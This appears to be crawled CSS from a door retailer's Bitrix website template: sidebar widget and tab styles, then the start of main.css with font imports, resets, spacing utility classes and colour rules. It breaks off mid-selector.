    cursor: pointer;
    background-color: #2a2a2a; 
    color: #fff; 
    letter-spacing: 1.2px; 
    padding: 14px 20px; 
    text-transform: uppercase; 
    font-size: 18px; 
    line-height: 27px;
    margin: 0;
    border-radius: 0;
}

/* ttm-tab-style-horizontal */
.ttm-tabs.ttm-tab-style-horizontal ul{ margin: 0; padding: 0; display: -webkit-flex; display: flex; }
.ttm-tabs.ttm-tab-style-horizontal ul.tabs li{ margin-right: 6px; display: inline-block; }
.ttm-tabs.ttm-tab-style-horizontal ul.tabs li:last-child{ margin-right: 0; }
.ttm-tabs.ttm-tab-style-horizontal ul.tabs li a{ 
    padding: 16px 18px 15px 18px; 
    font-size: 15px; 
    letter-spacing: 1.2px; 
    border: none; color: #fff; 
    display: block; 
    text-align: left;
}
.ttm-tabs.ttm-tab-style-horizontal .content-tab   {
    padding-top: 20px;
}


/* ===============================================
    20.Boxes-Spacing
------------------------*/
.row.ttm-boxes-spacing-10px{ margin: 0; }
.ttm-boxes-spacing-10px .ttm-box-col-wrapper {
    padding-right: 5px;
    padding-left: 5px;
    margin: 0 0 10px;
}
.row.ttm-boxes-spacing-5px{ margin: 0; }
.ttm-boxes-spacing-5px .ttm-box-col-wrapper {
    padding-right: 2.5px;
    padding-left: 2.5px;
    margin-bottom: 5px;
}
.row.ttm-boxes-spacing-0px{ margin: 0; }
.ttm-boxes-spacing-0px .ttm-box-col-wrapper {
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
    outline: 0;
}


/* ===============================================
    21.Sidebar
------------------------*/
.sidebar .widget-area .widget {
    position: relative;
    margin-bottom: 30px;
}
.sidebar .widget-area .widget.with-title{
    padding: 20px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 22px 3px rgba(0,0,0,.045);
    box-shadow: 0 0 22px 3px rgba(0,0,0,.045);
}
.sidebar .widget-area .widget:last-child{ margin-bottom: 0px; }
.sidebar .widget a {
    font-weight: 400;
    font-size: 15px;
}
.sidebar .widget ul{
    margin: 0;
    padding: 0;
}
.sidebar .widget ul >li {
    border-top: 1px solid #eee;
    padding-bottom: 10px;
    padding-top: 10px;
    list-style: none;
}
.sidebar .widget ul>li:first-child{
    border-top: none;
    padding-top: 0;
}
.sidebar .sep_holder .sep_line{ border-color: #ebebeb; }
.sidebar .widget-title{ 
    font-size: 24px; 
    margin-bottom: 20px;
    position: relative;
    padding-left: 15px;
}
.sidebar .widget-title:before {
    position: absolute;
    width: 4px;
    height: 100%;
    content: "";
    left: 0px;
    top: 0;
}

/*widget-search*/
.sidebar .widget.widget-search ,
.sidebar .widget-area.ttm-col-bgcolor-yes .widget.widget-search { 
    padding: 0;
}
.sidebar .widget.widget-search .search-form{ 
    border: 0;
    position: relative;
}
.sidebar .widget.widget-search .search-form label {
    display: block;
    margin: 0;
}
.sidebar .widget-search .screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.sidebar .widget.widget-search .search-form .btn[type="submit"] {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    width: 46px;
    height: 46px;
    z-index: 1;
    border-radius: 0 3px 3px 0;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px 16px;
    opacity: .5;
}
.sidebar .widget.widget-search .input-text {
    border: 0;
    background-color: #fff;
}
.sidebar .widget.widget-search input{
    color: #242c42;
}

/* widget-nav-menu */
.widget.widget-nav-menu ul li{ 
    margin-bottom: 10px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    margin-bottom: 2px;
}
.widget.widget-nav-menu ul li a:before {
    content: "";
    width: 2px;
    top: 0;
    left: 0;
    height: 100%;
    position: absolute;
    -webkit-transition: background 0.2s linear;
    transition: background 0.2s linear;
    z-index: 1;
}
.widget.widget-nav-menu ul li::after{
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.widget.widget-nav-menu ul li:hover, .widget.widget-nav-menu ul li.active {
    background-color: transparent;
}
.widget.widget-nav-menu ul li:hover:after , .widget.widget-nav-menu ul li.active:after{
    width: 100%;
}
.widget.widget-nav-menu ul li a{
    display: block;
    padding: 17px 30px 18px 24px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 15px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.widget.widget-nav-menu ul li a:after {
    content: '\f105';
    font-family: FontAwesome;
    position: absolute;
    top: 30%;
    right: 20px;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    font-size: 15px;
    font-weight: 700;
}


/* widget-download */
.widget.widget-download ul li{ 
    margin-bottom: 10px;
    padding: 0;
    border: 0;
}
.widget.widget-download ul li a {
    display: inline-block;
    font-size: 20px;
    line-height: 25px;
    font-weight: 700;
    border: none;
    font-family: 'Source Serif Pro', serif;
}
.widget.widget-download ul li i {
    color: #fff;
    font-size: 20px;
    display: inline-block;
    margin-right: 20px;
    height: 55px;
    width: 55px;
    line-height: 55px;
    text-align: center;
}


/* widget-categories */
.widget-Categories ul li a{
    position: relative;
    padding-left: 20px;
}
.widget-Categories ul li{ 
    padding: 12px 0 !important;
    position: relative;
}
.widget-Categories ul li:first-child { padding-top: 0 !important; }
.widget-Categories ul li:last-child { padding-bottom: 0 !important; }
.widget-Categories li span {
    position: absolute;
    right: 0;
    top: 14px;
    width: 22px;
    height: 22px;
    line-height: 23px;
    text-align: center;
    border-radius: 50%;
    display: block;
    font-size: 11px;
    font-weight: 400;
    transition: all .5s;
}
.widget-Categories ul li:first-child span{ top: 0; }
.widget-Categories ul li a:before {
    position: absolute;
    content: "\f101";
    font-family: "FontAwesome";
    top: 0%;
    left: 0;
    font-size: 16px;
    line-height: 20px;
}


/** ttm-recent-post-list **/
.widget-recent-post .ttm-tabs ul.tabs{ text-align: left; }
.widget-recent-post .ttm-tabs ul.tabs li a{ 
    font-size: 16px;
    line-height: 20px;
    padding: 9px 40px;
    display: block;
    background-color: #f8f8f8;
}
.sidebar .widget-recent-post .ttm-tabs ul.tabs li{ 
    border: unset;
    margin-bottom: 5px;
    padding: 0;
}
.widget-recent-post .ttm-tabs ul.tabs li.active a:after{ content: unset; }
.widget-recent-post .ttm-tabs .content-tab{
    background: transparent;
    padding: 0;
    box-shadow: unset;
}
ul.ttm-recent-post-list>li{
    padding: 15px 0 !important;
}
ul.ttm-recent-post-list>li:last-child{
    padding-bottom: 5px !important;
}
ul.ttm-recent-post-list>li>a {
    font-size: 15px;
    line-height: 22px;
    display: block;
    font-weight: 400;
}
ul.ttm-recent-post-list>li img {
    display: block;
    width: 100px;
    height: 65px;
    float: left;
    margin-right: 18px;
}
ul.ttm-recent-post-list>li .post-date {
    display: block;
    font-size: 12px;
    line-height: 22px;
}
ul.ttm-recent-post-list li:after {
    content: " ";
    display: table;
    clear: both;
}

/* post-archives */
select#search_category{
    border: unset;
    box-shadow: unset;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #f8f8f8;
}
.archives-block{
    width: 100%;
    position: relative;
}
.archives-block:after {
    right: 15px;
    top: 6px;
    content: "\f107";
    position: absolute;
    font-family: "FontAwesome";
    font-size: 20px;
    font-weight: 800;
}

/* tagcloud */
.widget .tagcloud a {
    display: inline-block;
    margin: 0 5px 10px 0;
    padding: 7px 25px;
    border: 1px solid currentColor;
    font-size: 14px!important;
    font-weight: 500;
}

/* contact-widget */
.instagram-widget .instagram-img a {
    overflow: hidden;
    display: block;
    margin: 0 3px 0 0;
    width: 88px;
    height: 88px;
    display: inline-block;
    background: none;
}


/* widget_attorneys */
.sidebar .widget_attorneys{ padding: 30px 25px 15px; }
.sidebar .widget_attorneys ul li{ 
    display: block;
    padding: 0;
}
.sidebar .widget_attorneys ul li a{
    border: 0;
    display: block;
    position: relative;
    padding: 13px 0;
    padding-left: 55px;
    text-align: left;
    margin: 0 -25px;

}
.widget_attorneys ul li a:before {
    position: absolute;
    content: "\f04b";
    font-family: "FontAwesome";
    left: 25px;
    font-size: 13px;
}



--- FILE ---
content_type: text/css
request_url: https://elita-dveri.ru/bitrix/templates/doors/css/main.css
body_size: 25403
content:
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,500i,600,700&display=swap&subset=cyrillic,cyrillic-ext');
@import url('../fonts/sourceserifpro/sourceserifpro.css');
@import url('../fonts/flaticon/flaticon.css');

[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after {
    font-size: inherit;
    margin-left: auto;
}
.container {
    /*max-width: 1470px;*/
}


article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}
a, a:hover, a:focus, a:active {
    text-decoration: none;
    outline: none;
    color: inherit;
}
a, button, input { 
    outline: none; 
}
ol, ul{ 
    padding: 0; 
    margin: 0;
}
strong{ 
  font-weight: 700;
}
iframe{
  width: 100%;
  border: none;
  display: block;
}
p { 
    margin: 0 0 15px; 
}

*::-moz-selection { 
    background: #2457aa; 
    color: #fff; 
    text-shadow: none; 
}
::-moz-selection { 
    background: #2457aa; 
    color: #fff;
    text-shadow: none; 
}
::selection { 
    background: #2457aa; 
    color: #fff; 
    text-shadow: none; 
}

textarea, input[type="text"], 
input[type="password"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="date"], 
input[type="month"], 
input[type="time"], 
input[type="week"], 
input[type="number"], 
input[type="email"], 
input[type="url"], 
input[type="search"], 
input[type="tel"], 
input[type="color"], 
.uneditable-input, 
select{
    font-family: inherit;
    -webkit-transition: border linear .2s,box-shadow linear .2s;
    -moz-transition: border linear .2s,box-shadow linear .2s;
    -o-transition: border linear .2s,box-shadow linear .2s;
    transition: border linear .2s,box-shadow linear .2s;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 0;
    vertical-align: middle;
    width: 100%;
    color: rgba(220, 215, 215, 0.22);
    padding: 10px 15px 10px;
    font-weight: 400;
    background-color: #f8f8f8;
    text-transform: inherit;
    border: 1px solid currentcolor;
    font-size: 14px;
    outline: none;
    line-height: inherit;
    letter-spacing: 0px;
}
button, input[type="submit"], 
input[type="button"], 
input[type="reset"] {
    display: inline-block;
    text-decoration: none;
    font-size: 13px;
    line-height: 21px;
    font-weight: 500;
    padding: 11px 40px 11px;
    border: 2px solid transparent;
    border-radius: 0;
    color: #fff;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    cursor: pointer;
    outline: none!important;
    -webkit-font-smoothing: antialiased;
}

textarea:focus, 
input[type="text"]:focus, 
input[type="password"]:focus, 
input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, 
input[type="date"]:focus, 
input[type="month"]:focus, 
input[type="time"]:focus, 
input[type="week"]:focus, 
input[type="number"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="tel"]:focus, 
input[type="color"]:focus {
    border: 1px solid #aa7546;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-appearance: searchfield;
}


/* clears the 'X' from Internet Explorer */
input[type=search]::-ms-clear {  display: none; width : 0; height: 0; }
input[type=search]::-ms-reveal {  display: none; width : 0; height: 0; }

/* clears the 'X' from Chrome */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none; }


textarea:-moz-placeholder,
textarea::-moz-placeholder,
input:-moz-placeholder,
input::-moz-placeholder,
input:-ms-input-placeholder ,
input::-ms-input-placeholder,
textarea::-webkit-input-placeholder,
input::-webkit-input-placeholde  {   
  color: #fff;
}

menu, ol, ul {
    margin: 16px 0;
    padding: 0 0 0 25px;
}

body { font-family: "Montserrat",Tahoma,Geneva,sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-height: 26px;
    color: #7c818e;
    background-color: #fff;
    letter-spacing: 0px;

}
h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6{ font-family: 'Source Serif Pro', serif; margin-bottom: 15px; font-weight: 700; color: #242c42;}
h1 { font-size: 60px; line-height: 72px; }
h2, .h2  { font-size: 46px; line-height: 58px; }
h3, .h3 { font-size: 30px; line-height: 35px; }
h4, .h4  { font-size: 25px; line-height: 30px; }
h5, .h5  { font-size: 20px; line-height: 25px; }
h6 { font-size: 16px; line-height: 18px; }


/** Extra-outer **/
body .page {
    overflow: hidden;
    position: relative;
    z-index: 10;
}
body .site-main {
    background-color: #fff;
    position: relative;
    z-index: 1;
}
body .page.sidebar-true .site-main{ 
    padding: 0;
    background-color: #fff;
}
a{ 
    color: #242c42;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.alignleft {
    float: left;
    margin: .375em 1.75em 1.75em 0;
}
.alignright {
    float: right;
    margin: .375em 0 1.75em 1.75em;
}
.z-index_1{ z-index: -1; }
.z-index-0{ z-index: 0; }
.z-index-1{ z-index: 1; }
.z-index-2{ z-index: 2; }


/* ===============================================
    Spacing
------------------------*/

/** Padding **/
.spacing-1{ margin-top: 60px; margin-left: -130px; padding-top: 65px; padding-bottom: 2px; padding-left: 60px; }
.spacing-2{margin-left: -100px; padding-top: 75px; padding-bottom: 60px; padding-left: 15px; padding-right: 15px; }
.spacing-3 { padding-top: 60px; padding-left: 60px; padding-right: 42px; padding-bottom: 43px; margin-top: -60px; }
.spacing-4{ padding-top: 85px; padding-left: 167px; padding-bottom: 50px; margin-top: -85px; margin-left: -123px;}
.spacing-5 { margin-top: 60px; margin-left: -101px; padding-top: 60px; padding-left: 164px; }
.spacing-6{ margin-top: -155px; margin-left: 35%; padding-top: 75px; padding-bottom: 80px; }
.spacing-7{ padding-top: 50px; padding-right: 15px; padding-left: 50px; padding-bottom: 50px;}
.spacing-8{ padding-top: 75px; padding-right: 45px; padding-bottom: 75px; padding-left: 45px; }

.pr-5{ padding-right: 5px !important}
.pr-10{ padding-right: 10px !important; }
.pr-15{ padding-right: 15px !important; }
.pr-20{ padding-right: 20px !important; }
.pr-25{ padding-right: 25px !important; }
.pr-30{ padding-right: 30px !important; }
.pr-35{ padding-right: 35px !important; }
.pr-40{ padding-right: 40px !important; }
.pr-45{ padding-right: 45px !important; }
.pr-50{ padding-right: 50px !important; }
.pr-55{ padding-right: 55px !important; }
.pr-60 { padding-right: 60px !important; }
.pr-65{ padding-right: 65px !important;}
.pr-70{ padding-right: 70px !important; }
.pr-75{ padding-right: 75px !important; }
.pr-80{ padding-right: 80px !important; }
.pr-85{ padding-right: 85px !important; }
.pr-90{ padding-right: 90px !important; }
.pr-95{ padding-right: 95px !important; }
.pr-100{ padding-right: 100px !important; }

.pl-0{ padding-left: 0px !important; }
.pl-5 { padding-left: 5px !important; }
.pl-10{ padding-left: 10px !important; }
.pl-15{ padding-left: 15px !important; }
.pl-20{ padding-left: 20px !important; }
.pl-25{ padding-left: 25px !important; }
.pl-30{ padding-left: 30px !important; }
.pl-35{ padding-left: 35px !important; }
.pl-40{ padding-left: 40px !important; }
.pl-45{ padding-left: 45px !important; }
.pl-50{ padding-left: 50px !important; }
.pl-55{ padding-left: 55px !important; }
.pl-60{ padding-left: 60px !important; }
.pl-65{ padding-left: 65px !important; }
.pl-70{ padding-left: 70px !important; }
.pl-75{ padding-left: 75px !important; }
.pl-80{ padding-left: 80px !important; }
.pl-85{ padding-left: 85px !important; }
.pl-90{ padding-left: 90px !important; }
.pl-95{ padding-left: 95px !important; }
.pl-100{ padding-left: 100px !important; }

.pt-5{ padding-top: 5px !important;}
.pt-10{ padding-top: 10px !important; }
.pt-15 { padding-top: 15px !important; }
.pt-20 { padding-top: 20px !important; }
.pt-25 { padding-top: 25px !important; }
.pt-30{ padding-top: 30px !important; }
.pt-35{ padding-top: 35px !important; }
.pt-40{ padding-top: 40px !important; }
.pt-45{ padding-top: 45px !important; }
.pt-50{ padding-top: 50px !important; }
.pt-55{ padding-top: 55px !important; }
.pt-60 { padding-top: 60px !important; }
.pt-65{ padding-top: 65px !important; }
.pt-70 { padding-top: 70px !important; }
.pt-75 { padding-top: 75px !important; }
.pt-80{padding-top: 80px !important;}
.pt-90{padding-top: 90px !important;}
.pt-100{padding-top: 100px !important;}

.pb-5{ padding-bottom: 5px !important; }
.pb-10{ padding-bottom: 10px !important; }
.pb-15{ padding-bottom: 15px !important; }
.pb-20{ padding-bottom: 20px !important; }
.pb-25{ padding-bottom: 25px !important; }
.pb-30{ padding-bottom: 30px !important; }
.pb-35{ padding-bottom: 35px !important; }
.pb-40{ padding-bottom: 40px !important; }
.pb-45{ padding-bottom: 45px !important; }
.pb-50{ padding-bottom: 50px !important; }
.pb-55{ padding-bottom: 55px !important; }
.pb-60{ padding-bottom: 60px !important; }
.pb-70{ padding-bottom: 70px !important; }
.pb-80{ padding-bottom: 80px !important; }
.pb-90{ padding-bottom: 90px !important; }
.pb-100{padding-bottom: 100px !important;}

/** Margin **/
.mt-5{ margin-top: 5px!important; }
.mt-10 { margin-top: 10px !important; }
.mt-15{ margin-top: 15px !important;}
.mt-20{ margin-top: 20px !important;}
.mt-25{ margin-top: 25px !important;}
.mt-30{ margin-top: 30px !important;}
.mt-35{ margin-top: 35px !important;}
.mt-40{ margin-top: 40px !important;}
.mt-45{ margin-top: 45px !important;}
.mt-50{ margin-top: 50px !important;}
.mt-60{ margin-top: 60px !important;}
.mt-70{ margin-top: 70px !important;}
.mt-80{ margin-top: 80px !important;}
.mt-100{ margin-top: 100px !important;}
.mt-160{ margin-top: 160px !important;}


.mt_5{ margin-top: -5px!important; }
.mt_10{ margin-top: -10px!important; }
.mt_15{ margin-top: -15px!important; }
.mt_25{ margin-top: -25px!important; }
.mt_30{ margin-top: -30px!important; }
.mt_40{ margin-top: -40px!important; }
.mt_50{ margin-top: -50px !important; }
.mt_60{ margin-top: -60px !important; }
.mt_70{ margin-top: -70px !important; }
.mt_80{ margin-top: -80px !important; }
.mt_100{ margin-top: -100px !important; }

.mb-5{ margin-bottom: 5px !important; }
.mb-10{ margin-bottom: 10px !important; }
.mb-15{ margin-bottom: 15px !important; }
.mb-25{ margin-bottom: 25px !important;}
.mb-20{ margin-bottom: 20px !important; }
.mb-30{ margin-bottom: 30px !important; }
.mb-35{ margin-bottom: 35px !important; }
.mb-40{ margin-bottom: 40px !important; }
.mb-45{ margin-bottom: 45px !important; }
.mb-50 { margin-bottom: 50px !important; }
.mb-60 { margin-bottom: 60px !important; }
.mb-80 { margin-bottom: 80px !important; }

.mb_10{ margin-bottom: -10px !important; }
.mb_15{ margin-bottom: -15px !important; }
.mb_20{ margin-bottom: -20px !important; }
.mb_30{ margin-bottom: -30px !important; }
.mb_60{ margin-bottom: -60px !important; }
.mb_80{ margin-bottom: -80px !important; }
.mb_90{ margin-bottom: -90px !important }
.mb_100{ margin-bottom: -100px !important }
.mb_182{ margin-bottom: -182px !important }

.ml-0{ margin-left: 0px !important }
.ml-15 { margin-left: 15px!important; }
.ml-30{ margin-left: 30px !important; }
.ml-40{ margin-left: 40px !important; }
.ml-50{ margin-left: 50px !important; }
.ml-80{ margin-left: 80px !important; }
.ml-100{ margin-left: 100px !important; }
.ml-145{ margin-left: 145px !important; }


.ml_15 { margin-left: -15px!important; }
.ml_30{ margin-left: -30px !important; }
.ml_35{ margin-left: -35px !important; }
.ml_40{ margin-left: -40px !important; }
.ml_50{ margin-left: -50px !important; }
.ml_60{ margin-left: -60px !important; }
.ml_70{ margin-left: -70px !important; }
.ml_80{ margin-left: -80px !important; }

.mr-0{ margin-right: 0px !important; }
.mr-15 { margin-right: 15px!important; }
.mr-20{ margin-right: 20px !important;}
.mr-25{ margin-right: 25px !important;}
.mr-30{ margin-right: 30px !important;}
.mr-40{ margin-right: 40px!important;}
.mr-50{ margin-right: 50px!important;}
.mr-60{ margin-right: 60px!important;}

.mr_15 { margin-right: -15px!important;}
.mr_20{ margin-right: -20px !important;}
.mr_25{ margin-right: -25px !important;}
.mr_30{ margin-right: -30px !important;}
.mr_40{ margin-right: -40px!important;}
.mr_50{ margin-right: -50px!important;}
.mr_130{ margin-right: -130px !important; }
.mr_145{ margin-right: -145px !important; }
.mr_160{ margin-right: -160px !important; }



/* ===============================================
    Color
------------------------*/
/** 1.Skin-color **/
.ttm-textcolor-skincolor,
.ttm-textcolor-skincolor h1, 
.ttm-textcolor-skincolor h2,
.ttm-textcolor-skincolor h3, 
.ttm-textcolor-skincolor h4,
.ttm-textcolor-skincolor h5,
.ttm-textcolor-skincolor h6,
.ttm-bgcolor-darkgrey a:hover,
.ttm-icon_element-border.ttm-icon_element-color-skincolor,
.ttm-btn-style-border.ttm-btn-color-skincolor, 
.ttm-icon_element-color-skincolor, a:hover,
.ttm-bgcolor-darkgrey a:hover,
.widget_info .widget_icon i,
#site-header-menu .site-navigation ul.menu li.active > a,
#site-header-menu .site-navigation ul.menu li:hover > a,
.ttm-textcolor-white a:hover,
.site-navigation ul.menu li ul.submenu,
.site-navigation nav.main-menu,
.section-title .h5,
.section-title h5,
.ttm-bgcolor-darkgrey .section-title h5,
.ttm-list-icon-color-skincolor li i,
.breadcrumb-wrapper span a:hover,
.testimonial-content blockquote:before,
.featured-imagebox-portfolio .ttm-media-link ul li a:hover,
.featured-imagebox-team.ttm-team-box-view-overlay .featured-content:after,
.ttm-bgcolor-darkgrey .ttm-fid-icon-wrapper i,
.ttm-textcolor-white .ttm-social-links-wrapper ul li a:hover,
.featured-imagebox-team.ttm-team-box-view2 .ttm-media-link a:hover,
.featured-imagebox .ttm-portfolio-box-view-overlay .featured-content .featured-title h5 a:hover, 
.ttm-blog-single blockquote .blockquote-inner:after,
.widget ul#menu-footer-quick-links li a:hover,
.widget-Categories li:hover a,
.ttm-blog-single blockquote:after,
.comment-meta .ttm-meta-line i, .comment-reply-link i,
.ttm-icon_element-fill.ttm-icon_element-color-white,
.contact-section .ttm-social-links-wrapper li a:hover{
    color: #a87546;
}

/** Skin-bg-color **/
.ttm-bgcolor-skincolor,
.ttm-bgcolor-skincolor > .ttm-bg-layer,
.ttm-bgcolor-skincolor > .ttm-bg-layer > .ttm-col-wrapper-bg-layer-inner,
.ttm-btn-style-fill.ttm-btn-color-skincolor, 
.ttm-icon_element-fill.ttm-icon_element-color-skincolor,
.ttm-progress-bar .progress-bar.progress-bar-color-bar_skincolor,
.progress-bar.progress-bar-color-bar_skincolor:before,
.ttm-bgcolor-darkgrey .tooltip:after, .ttm-bgcolor-darkgrey [data-tooltip]:after,
.ttm-bgcolor-grey .tooltip:after, .ttm-bgcolor-grey [data-tooltip]:after,
.slick-slider.slick-dots-style1 .slick-dots li.slick-active button:before,
.slick-slider.slick-dots-style2 .slick-dots li.slick-active button,
.post-slide .owl-dots .owl-dot.active span,
.footer .widget .widget-title:before ,
.footer .widget .widget-title:after ,
.ttm_subscribe_form .btn[type="submit"],
.side .ttm-social-links-wrapper ul li a:hover,
.featured-imagebox-portfolio .ttm-media-link ul li a,
.featured-imagebox-practice .featured-content:before ,
.slick-slider.slick-dots-style2 li.slick-active button ,
.ttm-play-icon-btn .ttm-play-icon-animation:after, 
.ttm-play-icon-btn .ttm-play-icon-animation:before ,
.ttm-tabs ul.tabs li.active a,
.ttm-tabs ul.tabs li.active,
.ttm-portfolio-box-view1:hover .featured-content-portfolio,
.ttm-blog-classic .ttm-box-post-date,
.ttm-toggle-title-bgcolor-skincolor .toggle-title ,
.widget.widget-download ul li i,
.widget.widget-download ul li:hover,
.widget.widget-nav-menu ul li:hover:after,
.widget.widget-nav-menu ul li.active:after,
.widget.widget-nav-menu ul li a:before,
.cat-links-wrapper .cat-links,
.sidebar .widget-title:before,
.widget.widget-nav-menu ul li a:before,
.testimonials-info .testimonials .testimonial-content .testimonial-quote ,
.featured-icon-box.icon-position-left.style8 .featured-title h5:before,
.widget-Categories li span, .widget .tagcloud a:hover,
.ttm-blog-single  blockquote:before,
.ttm-tabs.ttm-tab-style-horizontal ul.tabs li.active a,
.ttm-team-member-single-content .ttm-social-links-wrapper ul li a:hover,
.featured-imagebox-team.ttm-team-box-view2 .ttm-media-link a,
.ttm-fid.inside.content-align-before-border-style:before,
.ttm-fid.inside.content-align-bottom-border-style:after,
.contact-section .ttm-social-links-wrapper li a,
.comment-list a.comment-reply-link:hover,
#totop.top-visible, .pagination-block .page-numbers.current, .pagination-block .page-numbers:hover{
    background-color: #a87546;
}


/** Skin-border-color **/
.ttm-icon.ttm-icon_element-border.ttm-icon_element-color-skincolor,
.featured-imagebox-team.ttm-team-box-view1 .featured-content:after,
.slick-slider.slick-dots-style1 li.slick-active button, .author-block,
.ttm-tabs.tabs-style-01 ul.tabs li.active a ,
.ttm-portfolio-box-view1:hover .featured-content-portfolio,
.slick-slider.slick-dots-style1 .slick-dots li.slick-active button ,
.ttm-btn.ttm-btn-style-fill.ttm-btn-color-dark:hover,
.ttm-btn.ttm-btn-style-border.ttm-btn-color-skincolor:hover{
    border-color: #a87546;
}
.ttm-bgcolor-darkgrey .tooltip-top:before, .ttm-bgcolor-darkgrey .tooltip:before, 
.ttm-bgcolor-grey .tooltip-top:before, .ttm-bgcolor-grey .tooltip:before, 
.featured-thumbnail-icon-block .icon:before,
.ttm-tabs.tabs-style-01 ul.tabs li.active a:after,
.ttm-btn.ttm-btn-style-fill.ttm-btn-color-dark:after,
.ttm-btn.ttm-btn-style-border.ttm-btn-color-skincolor:after,
.site-navigation ul.menu li ul.submenu,
.cat-links-wrapper .cat-links:before{
    border-top-color: #a87546;
}
.ttm-bgcolor-darkgrey .tooltip-bottom:before,
.ttm-btn.ttm-btn-style-fill.ttm-btn-color-dark:before,
.ttm-btn.ttm-btn-style-border.ttm-btn-color-skincolor:before{
    border-bottom-color: #a87546;
}


/** 2.Darkgrey-color **/
.ttm-textcolor-darkgrey,
.ttm-icon.ttm-icon_element-border.ttm-icon_element-color-darkgrey,
.ttm-btn.ttm-btn-style-border.ttm-btn-color-dark:hover,
.ttm-btn.ttm-btn-style-border.ttm-btn-color-white:hover,
.ttm-bgcolor-skincolor a:hover,
#site-header-menu .site-navigation ul.menu li > a,
.ttm-pf-detailbox-list .ttm-pf-data-block .ttm-pf-data-title,
.featured-icon-box.style3:before ,
.ttm-box-post-date .entry-month, .ttm-box-post-date .entry-date ,
.ttm-bgcolor-darkgrey .ttm-btn.ttm-btn-style-fill.ttm-btn-color-skincolor:hover,
.toggle.ttm-control-right-true .toggle-title a.active:after ,
.ttm-bgcolor-skincolor .ttm-fid-icon-wrapper i,
.ttm_subscribe_form .btn[type="submit"]:hover{
    color: #1d2435;
}
/** DarkGrey-bg-color **/
.ttm-bgcolor-darkgrey ,
.ttm-bgcolor-darkgrey > .ttm-bg-layer,
.ttm-bgcolor-darkgrey > .ttm-bg-layer > .ttm-col-wrapper-bg-layer-inner,
.ttm-bgcolor-skincolor .tooltip:after, .ttm-bgcolor-skincolor [data-tooltip]:after,
.ttm-btn.ttm-btn-style-fill.ttm-btn-color-dark,
.ttm-icon_element-fill.ttm-icon_element-color-darkgrey,
.ttm-header-style-overlay .ttm-stickable-header.fixed-header,
.toggle.ttm-control-right-true .toggle-title a:after,
.toggle.ttm-control-right-true .toggle-title a.active,
.slick-slider .slick-arrow:hover,
.ttm-progress-bar .progress-bar.progress-bar-color-bar_darkgrey,
.progress-bar.progress-bar-color-bar_darkgrey:before,
.ttm-tabs.ttm-tab-style-horizontal ul.tabs li a,
.comment-list a.comment-reply-link{
  background-color: #1d2435;
}
a.rev-border-button,
.ttm-icon.ttm-icon_element-border.ttm-icon_element-color-darkgrey,
.ttm-btn.ttm-btn-style-border.ttm-btn-color-dark:hover,
.ttm-btn.ttm-btn-style-fill.ttm-btn-color-skincolor:hover,
.slick-slider .slick-arrow:hover{
    border-color: #1d2435;
}
.ttm-btn.ttm-btn-style-border.ttm-btn-color-dark:after,
.ttm-btn.ttm-btn-style-fill.ttm-btn-color-skincolor:after,
.ttm-bgcolor-skincolor .tooltip-top:before, .ttm-bgcolor-skincolor .tooltip:before, .ttm-bgcolor-skincolor [data-tooltip]:before{
    border-top-color: #1d2435;
}
.ttm-btn.ttm-btn-style-border.ttm-btn-color-dark:before,
.ttm-btn.ttm-btn-style-fill.ttm-btn-color-skincolor:before {
    border-bottom-color: #1d2435;
}
.tp-shapewrapper.dark-overlay{
    background-color: rgba(5, 12, 31, 0.75);
}

/** 3.White-color **/
.ttm-textcolor-white, .ttm-bgcolor-skincolor a, .ttm-textcolor-white a, .ttm-btn-color-white, .ttm-icon_element-color-white, .ttm-bgcolor-skincolor i,
.ttm-textcolor-white h1, .ttm-textcolor-white h2, .ttm-textcolor-white h3, .ttm-textcolor-white .h3, .ttm-textcolor-white h4, .ttm-textcolor-white h5, .ttm-textcolor-white h6, .ttm-textcolor-white a,
.ttm-bgcolor-darkgrey h1, .ttm-bgcolor-darkgrey h2, .ttm-bgcolor-darkgrey h3, .ttm-bgcolor-darkgrey .h3, .ttm-bgcolor-darkgrey h4, .ttm-bgcolor-darkgrey h5, .ttm-bgcolor-darkgrey h6, .ttm-bgcolor-darkgrey a,
.ttm-bgcolor-skincolor h1, .ttm-bgcolor-skincolor h2, .ttm-bgcolor-skincolor h3, .ttm-bgcolor-skincolor h4, .ttm-bgcolor-skincolor h5, .ttm-bgcolor-skincolor h6, .ttm-bgcolor-skincolor a,
.ttm-textcolor-white .ttm-social-links-wrapper ul li a, .ttm-btn-style-fill.ttm-btn-color-skincolor, .ttm-btn-style-border.ttm-btn-color-dark:hover,
